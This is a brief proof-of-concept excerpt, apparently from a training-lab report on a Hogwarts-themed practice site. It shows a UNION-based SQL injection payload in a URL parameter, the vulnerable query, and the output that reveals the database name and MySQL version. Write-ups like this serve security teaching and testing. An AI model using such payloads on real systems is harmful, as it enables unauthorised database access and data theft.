 Proof of Concept (PoC)
• Attacker can execute SQL commands as shown below. Here we have used the payload below to
extract the database name and MySQL version information:
house=abcd’ union select database(),version()--+
http://hackingenv.internshala.com/SQL-Injection/hogwarts/house_details.php?house=abcd' union select database(),version()--+
Enable Post data Enable Referrer
Famous people of hogwarts
NAME HOUSE
SQL_Injection_V3 5.5.59
H
SQL Query Used: SELECT name, house FROM hogwarts WHERE house='abcd' union select
database(),version()-- '
DRACO